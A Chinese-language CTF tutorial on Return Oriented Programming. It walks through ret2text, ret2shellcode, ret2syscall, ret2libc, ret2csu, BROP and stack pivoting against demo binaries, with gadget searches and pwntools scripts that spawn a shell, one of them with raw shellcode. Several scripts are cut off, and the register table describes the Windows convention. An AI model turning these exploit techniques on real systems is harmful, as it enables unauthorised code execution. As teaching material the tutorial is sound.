实现ROP的两个条件:
- 程序存在栈溢出, 并可控制返回地址.
- 可以找到所需的gadgets以及它所在的地址.
我们在上文学习了最基本的栈溢出技巧, 这种情况下我们直接跳转到
system('/bin/sh')即可, 但真实环境下往往没有如此简(ruo)单(zhi)的存在. 而是, 需要经过多次跳转, 甚至精心构造shellcode才能完整的执行系统调用. 而我们把经过多次跳转, 最终完整执行shellcode的方法叫做ROP(Return Oriented Programming). 构造shellcode的过程当中, 由于程序/系统的限制, 我们通过利用程序中存在的程序小片段(gadgets, 以ret结尾的指令序列)来改变寄存器或者变量的值, 从而控制程序流程, 实现多次跳转.
0x10 背景知识
0X11 寄存器介绍
32位x86架构下的寄存器分类如下:

64位86_x64架构下的寄存器分类如下:
| Register | 状态 | 请使用 |
|---|---|---|
| RAX | 易失的 | 返回值寄存器 |
| RCX | 易失的 | 第一个整型参数 |
| RDX | 易失的 | 第二个整型参数 |
| R8 | 易失的 | 第三个整型参数 |
| R9 | 易失的 | 第四个整型参数 |
| R10:R11 | 易失的 | 必须根据需要由调用方保留;在 syscall/sysret 指令中使用 |
| R12:R15 | 非易失的 | 必须由被调用方保留 |
| RDI | 非易失的 | 必须由被调用方保留 |
| RSI | 非易失的 | 必须由被调用方保留 |
| RBX | 非易失的 | 必须由被调用方保留 |
| RBP | 非易失的 | 可用作帧指针;必须由被调用方保留 |
| RSP | 非易失的 | 堆栈指针 |
| XMM0 | 易失的 | 第一个 FP 参数 |
| XMM1 | 易失的 | 第二个 FP 参数 |
| XMM2 | 易失的 | 第三个 FP 参数 |
| XMM3 | 易失的 | 第四个 FP 参数 |
| XMM4:XMM5 | 易失的 | 必须根据需要由调用方保留 |
| XMM6:XMM15 | 非易失的 | 必须根据需要由被调用方保留。 |
x64 结构提供了 16 个通用寄存器(以后称为整数寄存器),以及 16 个可供浮点使用的 XMM 寄存器。易失寄存器是由调用方假想的临时寄存器,并要在调用过程中销毁。非易失寄存器需要在整个函数调用过程中保留其值,并且一旦使用,则必须由被调用方保存。
0x12 进程内存布局
- 32位模式下进程内存经典布局:

32位模式下进程内存 - 64位模式下进程内存经典布局(简略版):

64位模式下进程内存布局(简略)
0x20 基础ROP
0x21 ret2text
ret2text即控制栈里的返回值, 使其返回到程序本身的某个代码段(.text). 上文1.1-菜鸟学PWN之栈溢出学习中的例子已经提到过, 其核心思想就是: 利用栈溢出, 覆盖返回地址到系统调用函数, 例如system(/bin/sh).
payload = 'a' * value_offset_for_ebp + p32(system_func_addr)
1 | High address |
1 | #!/usr/bin/env python |
0x22 ret2shellcode
ret2shellcode即控制栈里的返回值, 使其返回到自己填充的shellcode代码. shellcode指的是用于完成某个功能的(汇编)代码. 这里需要注意的是, 填充shellcode的时候, 一定要将shellcode填充到可执行段中. 其核心思想是: 利用栈溢出, 使返回地址返回到自己填充的shellcode里.
查看保护, 发现有一个可读可写可执行的段:
1
2
3
4
5
6
7
8➜ demo checksec ret2shellcode
[*] '/home/ks/ctf/pwn/stack/demo/ret2shellcode'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segmentsIDA反汇编之后可看到主函数:
1
2
3
4
5
6
7
8
9
10
11
12int __cdecl main(int argc, const char **argv, const char **envp)
{
char s; // [esp+1Ch] [ebp-64h]
setvbuf(stdout, 0, 2, 0);
setvbuf(stdin, 0, 1, 0);
puts("No system for you this time !!!");
gets(&s);
strncpy(buf2, &s, 0x64u);
printf("bye bye ~");
return 0;
}从上面可以看出,
gets()函数存在栈溢出.strncpy函数可以看到将s变量的字符串复制到buf2中, 那我们再看看buf2所处的位置:1
2.bss:0804A080 ; char buf2[100]
.bss:0804A080 buf2 db 64h dup(?) ; DATA XREF: main+7B↑o可看到, buf2是有100个元素的字符型数组, 存在于bss段中. 我们动态调试一下bss段的权限:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17gef➤ vmmap
Start End Offset Perm Path
0x08048000 0x08049000 0x00000000 r-x /home/ks/ctf/pwn/stack/demo/ret2shellcode
0x08049000 0x0804a000 0x00000000 r-x /home/ks/ctf/pwn/stack/demo/ret2shellcode
0x0804a000 0x0804b000 0x00001000 rwx /home/ks/ctf/pwn/stack/demo/ret2shellcode
0xf7dcb000 0xf7fa0000 0x00000000 r-x /lib/i386-linux-gnu/libc-2.27.so
0xf7fa0000 0xf7fa1000 0x001d5000 --- /lib/i386-linux-gnu/libc-2.27.so
0xf7fa1000 0xf7fa3000 0x001d5000 r-x /lib/i386-linux-gnu/libc-2.27.so
0xf7fa3000 0xf7fa4000 0x001d7000 rwx /lib/i386-linux-gnu/libc-2.27.so
0xf7fa4000 0xf7fa7000 0x00000000 rwx
0xf7fcf000 0xf7fd1000 0x00000000 rwx
0xf7fd1000 0xf7fd4000 0x00000000 r-- [vvar]
0xf7fd4000 0xf7fd6000 0x00000000 r-x [vdso]
0xf7fd6000 0xf7ffc000 0x00000000 r-x /lib/i386-linux-gnu/ld-2.27.so
0xf7ffc000 0xf7ffd000 0x00025000 r-x /lib/i386-linux-gnu/ld-2.27.so
0xf7ffd000 0xf7ffe000 0x00026000 rwx /lib/i386-linux-gnu/ld-2.27.so
0xfffdd000 0xffffe000 0x00000000 rwx [stack]根据上面从ida看到的, buf2在
0x0804a080中, 即为上示gdb的vmmap的0x0804a00~0x0804b00中, 可以看出该段的权限, 可读可写可执行, 因此, 我们的思路便是: 将shellcode填充的s中, 然后将s中的shellcode复制到buf2中.payload = (include assembly system function)shellcode + (ret)buf2_addr
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
High address
+---------------+
| |
| ...... |
| |
variable in stack +---> +---------------+
offset from ebp | return address| +--------------+
+---------------+ <---+ stack |
| ebp | |
+---------------+ |
| | |
+---------------+ |
| | |
+---------------+ |
| ...... | |
| | |
| | |
| | |
+---------------+ |
| | |
+---------------+ <--------------+
| |
shellcode +---> +---------------+
| |
+---------------+ <---+ RWX segment
| |
+---------------+
| |
| ...... |
| |
+---------------+
Low address1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16#!/usr/bin/env python
# coding=utf-8
from pwn import *
sh = process("ret2shellcode")
buf2_addr = 0x0804A080
# shell = 'jhh///sh/bin\x89\xe3h\x01\x01\x01\x01\x814$ri\x01\x011\xc9Qj\x04Y\x01\xe1Q\x89\xe11\xd2j\x0bX\xcd\x80'
shell = asm(shellcraft.sh())
s_addr = 0xffffcde0 + 0x1c
ebp_addr = 0xffffce68
ret_offset = ebp_addr - s_addr + 4
print ret_offset
# ljust means fill with "A"
payload = shell.ljust(ret_offset,"A") + p32(buf2_addr)
sh.sendline(payload)
sh.interactive()
0x23 ret2syscall
顾名思义, ret2syscall就是利用gadgets控制程序执行系统调用, 获取shellcode.
首先查看程序开启的保护:
1
2
3
4
5
6
7➜ demo checksec ret2syscall
[*] '/home/ks/ctf/pwn/stack/demo/ret2syscall'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)NX保护依旧打开, canary关闭则可直接栈溢出.
在反汇编程序, 得到主函数如下:
1
2
3
4
5
6
7
8
9
10
11int __cdecl main(int argc, const char **argv, const char **envp)
{
char s; // [esp+1Ch] [ebp-64h]
setvbuf(stdout, 0, 2, 0);
setvbuf(_bss_start, 0, 1, 0);
puts("Something surprise here, but I don't think it will work.");
printf("What do you think ?");
gets(&s);
return 0;
}上面可以看到, 还是一个栈溢出的漏洞.
我们无法直接利用程序中的某一段代码或者自己填写的代码来获得shell, 因此只能利用程序中的一段代码或者自己填写的代码来获得shell. 通过系统调用来获取shell. 应用程序调用系统调用的过程是:
- 把系统调用的编号存入 EAX;
- 把函数参数存入其它通用寄存器;
- 触发 0x80 号中断(int 0x80);
关于Linux系统调用号, 请到这里查看. 我们能查到
execve的系统调用号为0x0b, 如下图:
execve系统调用号 可知, 有三个参数, 分别对应
ebx,ecx,edx. 我们需要使得:- 系统调用号,即 eax 应该为 0xb
- 第一个参数,即 ebx 应该指向 /bin/sh 的地址,其实执行 sh 的地址也可以。
- 第二个参数,即 ecx 应该为 0
- 第三个参数,即 edx 应该为 0
那我们如何控制这些寄存器的值呢? 这里就需要我们使用gadgets. 比如当前栈帧的栈顶是
0x20那么我们pop eax即可改变eax的值为0x20. 但是很少有一段gadgets里连续pop以上四个寄存器, 所以我们需要跳转到几个gadgets, 这就是rop技术的真正实现.- 我们先寻找一下
pop eax | ret:
1
2
3
4
5
6➜ demo ROPgadget --binary ret2syscall --only 'pop|ret' | grep 'eax'
0x0809ddda : pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x080bb196 : pop eax ; ret
0x0807217a : pop eax ; ret 0x80e
0x0804f704 : pop eax ; ret 3
0x0809ddd9 : pop es ; pop eax ; pop ebx ; pop esi ; pop edi ; ret可看到有好几段, 这里我们选择
0x080bb196来作为第一段跳板.- 接下来我们再看看
ebx:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28➜ demo ROPgadget --binary ret2syscall --only 'pop|ret' | grep 'ebx'
0x0809dde2 : pop ds ; pop ebx ; pop esi ; pop edi ; ret
0x0809ddda : pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x0805b6ed : pop ebp ; pop ebx ; pop esi ; pop edi ; ret
0x0809e1d4 : pop ebx ; pop ebp ; pop esi ; pop edi ; ret
0x080be23f : pop ebx ; pop edi ; ret
0x0806eb69 : pop ebx ; pop edx ; ret
0x08092258 : pop ebx ; pop esi ; pop ebp ; ret
0x0804838b : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x080a9a42 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0x10
0x08096a26 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0x14
0x08070d73 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0xc
0x0805ae81 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 4
0x08049bfd : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 8
0x08048913 : pop ebx ; pop esi ; pop edi ; ret
0x08049a19 : pop ebx ; pop esi ; pop edi ; ret 4
0x08049a94 : pop ebx ; pop esi ; ret
0x080481c9 : pop ebx ; ret
0x080d7d3c : pop ebx ; ret 0x6f9
0x08099c87 : pop ebx ; ret 8
0x0806eb91 : pop ecx ; pop ebx ; ret
0x0806336b : pop edi ; pop esi ; pop ebx ; ret
0x0806eb90 : pop edx ; pop ecx ; pop ebx ; ret
0x0809ddd9 : pop es ; pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x0806eb68 : pop esi ; pop ebx ; pop edx ; ret
0x0805c820 : pop esi ; pop ebx ; ret
0x08050256 : pop esp ; pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x0807b6ed : pop ss ; pop ebx ; ret这里有很多个
pop ebx的gadgets, 但是在0x0806eb90中, 三个pop操作分别是对edx ecx ebx, 这个gadgets便能满足execve的三个参数所需的寄存器. 因此我们选择这一段.- 然后我们再看一下是否有
/bin/sh字符串在程序里:
1
2
3
4➜ demo ROPgadget --binary ret2syscall --string "/bin/sh"
Strings information
============================================================
0x080be408 : /bin/sh可看到在
0x080be408含有该字符串.- 最后我们还需要触发0x80号中断, 因此还要找到该中断对应的地址:
1
2
3
4
5
6
7
8
9➜ ret2syscall ROPgadget --binary rop --only 'int'
Gadgets information
============================================================
0x08049421 : int 0x80
0x080938fe : int 0xbb
0x080869b5 : int 0xf6
0x0807b4d4 : int 0xfc
Unique gadgets found: 4- 我们先寻找一下
上面步骤的四个小步骤已经帮我们找到了所需的4段gadgets, 接下来我们payload直接使用这些gadgets即可:
payload = (gadget1_pop_syscall_eax + value) + (gadget2_pop_other_register + value) + (gadget3_int_address)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26#!/usr/bin/env python
# coding=utf-8
from pwn import *
sh = process('./ret2syscall')
pop_eax_addr = 0x080bb196
pop_edx_ecx_ebx_addr = 0x0806eb90
ret_offset = 0xffffcfb8 - (0xffffcf30 + 0x1c) + 0x04
print ret_offset
sh_addr = 0x080be408
int_0x80 = 0x08049421
'''
flat() Parameters:
args – Values to flatten
preprocessor (function) – Gets called on every element to optionally transform the element before flattening. If None is returned, then the original value is uded.
word_size (int) – Word size of the converted integer (in bits).
endianness (str) – Endianness of the converted integer (“little”/”big”).
sign (str) – Signedness of the converted integer (False/True)
即: flat()函数将数组每项以大端/小端,有/无符号,将每项合并.
'''
payload = flat(["A"*ret_offset, pop_eax_addr, 0x0b, pop_edx_ecx_ebx_addr, 0, 0, sh_addr, int_0x80])
sh.sendline(payload)
sh.interactive()
0x24 ret2libc
ret2libc顾名思义即控制程序执行libc中的函数, 通常是返回某个函数的plt或者函数的具体位置. 为了get shell, 我们会执行system('/bin/sh'). 这里需要注意的一点是: 在leak libc中的部分函数地址之后, 我们需要根据对应的libc版本去查找相应的函数偏移.
① 存在system函数及/bin/sh情况
1 | #!/usr/bin/env python |
这里我们需要注意函数调用栈的结构,如果是正常调用 system 函数,我们调用的时候会有一个对应的返回地址,这里以'addr' 作为虚假的地址,其后参数对应的参数内容。
② 只存在system函数的情况
bss段的buf2如下:
1
2
3.bss:0804A080 public buf2
.bss:0804A080 ; char buf2[100]
.bss:0804A080 buf2 db 64h dup(?)pop ebx:
1
2
3➜ demo ROPgadget --binary ret2libc2 --only 'pop|ret' | grep 'ebx'
0x0804872c : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x0804843d : pop ebx ; ret
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19#!/usr/bin/env python
# coding=utf-8
from pwn import *--
sh = process('./ret2libc2')
buf2_addr = 0x0804A080
ret_offset = 112
system_addr = 0x08048490
gets_addr = 0x08048460
pop_ebx_addr = 0x0804843d
# 这里如ret2syscall中,先查找能够使用的gadgets, 然后向程序的bss段中的buf2中写入/bin/sh字符串,并将其地址作为system函数的参数传入.
# 跳转的顺序依次是: ①gets函数ret --> ②pop ebx; ret buf2_addr --> ③system函数 + buf2_addr
payload = flat(["a"*ret_offset, gets_addr, pop_ebx_addr, buf2_addr, system_addr, "addr", buf2_addr])
# gets(buf2);
# system('/bin/sh');
sh.sendline(payload)
sh.sendline('/bin/sh')
sh.interactive()
③ system函数和/bin/sh都不存在的情况
获取system函数的地址:
- system 函数属于 libc,而 libc.so 动态链接库中的函数之间相对偏移是固定的。
- 即使程序有 ASLR 保护,也只是针对于地址中间位进行随机,最低的 12 位(低3位16进制)并不会发生改变。而 libc 在 github 上有人进行收集.
- https://github.com/niklasb/libc-database
由于 libc 的延迟绑定机制,我们需要泄漏已经执行过的函数的地址。
※ ret2libc漏洞利用的基本思路
- 泄露 __libc_start_main 地址
- 获取 libc 版本
- 获取 system 地址与 /bin/sh 的地址
- 再次执行源程序
- 触发栈溢出执行 system(‘/bin/sh’)
1 | =========================================================================== |
1 | #!/usr/bin/env python |
0x30 中级ROP
0x31 ret2csu
① 使用原理
在64位程序中, 函数调用的前六个参数是通过寄存器传参的(rdi, rsi, rdx, rcx, r8, r9), 其余的参数才是通过压栈的形式传参. 但是一般在程序中很少有连续的这么多pop寄存器的gadgets, 这时候就需要利用到libc的初始化函数:__libc_csu_init, 这个函数只要调用了libc就有, 而大部分程序都会调用libc, 所以这个函数在绝大部分程序中都会出现. 函数的二进制形式如下:(不同libc版本大致相同)
1 | .text:00000000004005A0 ; void _libc_csu_init(void) |
我们主要利用顺序如下:
0x0000000000400606~0000000000400628, (利用栈溢出构造栈上数据)依次修改rbx, rbp, r12, r13, r14, r15六个寄存器的值.(这里需要注意的是rsp是栈顶指针, 可能不是从rsp开始压入rbx, 上面的var_30就是从rsp+8开始压栈的, 所以写payload的时候需要加上一个p64(0))- 上面修改的寄存器的值是为接下来的
0x00000000004005F0~0x0000000000400604这段代码服务的, 我们通过修改rdx, rsi, edi的值来当做下一步call qword ptr [r12+rbx*8]的参数, 这样只要我们把rbx设为0, 把r12的值设为我们想要跳转到函数的got地址即可.0x000000000040060D~0x0000000000400614, 我们为了不让它循环(往下执行), 而在上面已经把rbx设为0, 因此需要在第1步把rbp的值设为1
② 使用情形
- 程序中pop参数的gadgets比较少, 或者不是连续的;
- 存在栈溢出
③ 使用例题
1 |
|
exp如下:
1 | #/usr/bin/python |
0x32 ret2reg
① 使用原理
ret2reg(return-to-address)主要目的是绕过地址随机化(Address Space Layout Randomization, ASLR). 顾名思义, 就是控制寄存器的值, 利用call, jnz, jmp等跳转指令控制程序执行流以跳转到payload.
② 使用步骤
- 调试程序, 查看溢出函数返回时哪个寄存器的值指向溢出缓冲区.
- 经第1步得知reg寄存器指向缓冲区, 查找漏洞程序中
call reg或jmp reg指令.(可利用objdump或ROPgadget) 然后将EIP的值指向该指令的地址. - 在reg指向的栈空间写入shellcode
③ 参考链接
第一篇: 使用ret2reg攻击绕过地址混淆
第二篇: 使用ret2reg攻击绕过地址混淆
第三篇: ret2reg指令绕过ASLR堆栈溢出
0x33 BROP
① 使用原理
BROP(Blind Return Oriented Programming), 顾名思义, 是一种盲ROP, 在没有源程序分析的情况下对目标远程程序进行攻击, 劫持程序执行流. 这种方式在一般情况下可以绕过ASLR、NX、Canary保护. 但是使用这种方式有两个条件:
- 目标服务(程序)存在栈溢出
- 运行远程程序的服务端在崩溃之后会重新启动, 或者重启后地址与先前的一样.(即使程序由ASLR保护, 仅仅在最初启动有效果). 目前Nginx, MySQL, Apache, OpenSSH等服务器应用都符合这种特性.
② 使用步骤
Get buffer length
通过爆破实现, 从1开始爆破, 直到程序崩溃(ebp/rbp)被覆盖. 此时输入的字符串长度即为栈溢出长度.
Stack Reading
获取栈上的canary, ebp, return address.
经典栈结构如下:
1
buffer|canary|fame pointer(ebp/rbp)|return address
我们同样可以通过逐字节爆破, 爆破canary.(32位爆破4x256=1024次, 64位爆破8x256=2048次, 注意这里的4和8代表的是字节数, 256是表示每个字节由256中可能) 同样地, 我们可以爆破出栈基址指针、返回地址的值.
Blind ROP
经过上面两部, 我们可以控制溢出后的执行流, 这时我们就尝试跳转到gadgets, 根据有无crash来判断这个gadgets是否有效, 得到输出函数如: put, write等, 以此来leak出更多的信息.
Optimization
上一步已经leak出重要函数(如: system, execve等函数)的地址信息了, 在这一步可以拼凑出payload进行攻击.
③ 使用例子
1 | // 2016 HCTF PWN题 |
1 | #coding=utf-8 |
0x40 高级ROP
0x41 ret2_dl_runtime_resolve
0x50 花式ROP
0x51 stack pivoting
① 使用原理
Stack pivoting 劫持栈指针, 目的是将栈劫持到攻击者能够控制的内存上去, 再做ROP. 原理如下:

)
② 使用情景
- 可以控制的栈溢出字节数较少, 难以构造较长的ROP链(例如: 在
fgets()或read()函数中添加了长度限制, 只能溢出很少字节) - 开启了PIE(Position-Independent Executable), 无法获得栈地址. 此时就可以通过Stack pivot将栈劫持到能够控制的已知区域.
- 其他漏洞难以利用, stack pivot能够使得一些非栈溢出漏洞变成栈溢出漏洞.(例如: 将程序劫持到heap空间中)
③ 使用要求
可以控制程序执行流: 可控内存, 位置已知, 有读写权. (例如: bss段, 至少还有4k[内存按页分配], 有读写权限; heap空间: 需要泄露堆地址)
可以控制rsp(esp)指针. (例如:
libc_csu_init中的gadgets, 我们通过偏移即可控制rsp指针pop rsp, 因为在x64系统中, 是通过寄存器来传参的)1
2
3
4
5
6
7
8
9
10
11
12
13
14gef➤ x/7i 0x000000000040061a
0x40061a <__libc_csu_init+90>: pop rbx
0x40061b <__libc_csu_init+91>: pop rbp
0x40061c <__libc_csu_init+92>: pop r12
0x40061e <__libc_csu_init+94>: pop r13
0x400620 <__libc_csu_init+96>: pop r14
0x400622 <__libc_csu_init+98>: pop r15
0x400624 <__libc_csu_init+100>: ret
gef➤ x/7i 0x000000000040061d
0x40061d <__libc_csu_init+93>: pop rsp
0x40061e <__libc_csu_init+94>: pop r13
0x400620 <__libc_csu_init+96>: pop r14
0x400622 <__libc_csu_init+98>: pop r15
0x400624 <__libc_csu_init+100>: ret
④ 使用例题
先查看保护:
1
2
3
4
5
6
7
8➜ fancyROP checksec b0verfl0w
[*] '/home/ks/ctf/pwn/stack/demo/fancyROP/b0verfl0w'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments再反汇编找到漏洞函数:
1
2
3
4
5
6
7
8
9
10
11
12
13
14signed int vul()
{
char s; // [esp+18h] [ebp-20h]
puts("\n======================");
puts("\nWelcome to X-CTF 2016!");
puts("\n======================");
puts("What's your name?");
fflush(stdout);
fgets(&s, 50, stdin);
printf("Hello %s.", &s);
fflush(stdout);
return 1;
}上面可以看到, 能够溢出的字节数有:
50 - 0x20 - 4 = 14个字节, 很难执行一段较长的ROP, 这时就需要利用Stack pivot来控制esp. 由于堆栈保护都关了, 所以我们直接在栈上布置shellcode即可.寻找gadgets:
1
2
3
4
5
6
7
8➜ fancyROP ROPgadget --binary b0verfl0w --only 'jmp|ret'
Gadgets information
============================================================
0x08048504 : jmp esp
0x0804836a : ret
0x0804847e : ret 0xeac1
Unique gadgets found: 3payload格式如下:
1
sys_shellcode|pedding|fake ebp|0x08048504|set esp point shell code and jmp esp
poc:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19#coding=utf-8
#!/usr/bin
from pwn import *
shellcode_x86 = "\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73"
shellcode_x86 += "\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0"
shellcode_x86 += "\x0b\xcd\x80"
print disasm(shellcode_x86)
sh = process('./b0verfl0w')
# sys_shellcode = asm(shellcraft.sh())
# print disasm(sys_shellcode)
jmp_esp_addr = 0x08048504
sub_and_jmp_esp = asm('sub esp, 0x28;jmp esp')
payload = shellcode_x86.ljust(0x24,'a') + p32(jmp_esp_addr) + sub_and_jmp_esp
sh.sendline(payload)
sh.interactive()
0x52 frame faking
相关链接
- libc符号偏移查询站: http://libcdb.com/
- libc符号偏移查询站: https://libc.blukat.me/
- 虚线画图在线工具: http://asciiflow.com/
- libc github在线数据库: https://github.com/niklasb/libc-database
- Linux程序常用保护机制: https://introspelliam.github.io/2017/09/30/linux%E7%A8%8B%E5%BA%8F%E7%9A%84%E5%B8%B8%E7%94%A8%E4%BF%9D%E6%8A%A4%E6%9C%BA%E5%88%B6/
- Stack Pivot: http://tacxingxing.com/2017/05/10/stack-pivot/
- PIE && ALSR && Bypass: http://tacxingxing.com/2017/07/15/pie-alsr/
- Linux可执行文件之PLT&GOT: http://www.ifuryst.com/archives/Linux-PLT-GOT.html
小记
1. lea指令
lea, load effective address, 加载有效地址. 指令形式是从存储器读数据到寄存器, 效果是将存储器的有效地址写入到目的操作数, 简单说, 就是C语言中的”&”.
2. 查看libc版本
1 | ldd --version |
有 flush 函数,那就一定有 sh.
3. Linux动态链接之PLT&GOT
链接过程无法修改编译过程生成的汇编指令, 那如何重定位?
- 需要存放外部函数的数据段
- 获取数据段存放函数地址的一小段额外代码
链接器生成一段额外的小代码片段,通过这段代码支获取printf函数地址,并完成对它的调用。
链接器生成额外的伪代码如下:
1 | .text |
如果可执行文件中调用多个动态库函数,那每个函数都需要这两样东西,这样每样东西就形成一个表,每个函数使用中的一项。
总不能每次都叫这个表那个表,于是得正名。存放函数地址的数据表,称为全局偏移表(GOT, Global Offset Table),而那个额外代码段表,称为程序链接表(PLT,Procedure Link Table)。它们两姐妹各司其职,联合出手上演这一出运行时重定位好戏。
那么PLT和GOT长得什么样子呢?前面已有一些说明,下面以一个例子和简单的示意图来说明PLT/GOT是如何运行的。
假设最开始的示例代码test.c增加一个write_file函数,在该函数里面调用glibc的write实现写文件操作。根据前面讨论的PLT和GOT原理,test在运行过程中,调用方(如print_banner和write_file)是如何通过PLT和GOT穿针引线之后,最终调用到glibc的printf和write函数的?

)